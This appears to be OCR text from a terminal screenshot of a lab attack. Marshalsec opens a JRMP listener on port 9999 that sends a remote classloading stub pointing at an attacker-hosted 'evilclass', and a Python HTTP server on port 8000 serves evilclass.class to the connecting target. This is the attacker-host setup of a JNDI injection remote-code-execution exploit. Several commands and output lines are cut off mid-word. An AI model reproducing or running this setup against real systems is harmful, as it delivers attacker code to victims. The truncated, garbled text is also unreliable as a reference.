 root@ke1nys: ~/marshalsec-master/target
文件 动作 编辑 查看 帮助
┌──(root㉿ke1nys)-[~/marshalsec-master/target]
└─# ls
archive-tmp generated-test-sources
classes marshalsec-0.0.3-SNAPSHOT-all.j
generated-sources marshalsec-0.0.3-SNAPSHOT.jar
┌──(root㉿ke1nys)-[~/marshalsec-master/target]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar mar
//192.168.142.129:8000/#evilclass" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.142.1:52443
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://
lass
Closing connection
root@ke1nys: /opt
文件 动作 编辑 查看 帮助
┌──(root㉿ke1nys)-[/opt]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.142.1 - - [07/Jun/2023 16:07:06] "GET /evilclass.class HTTP/1.1" 2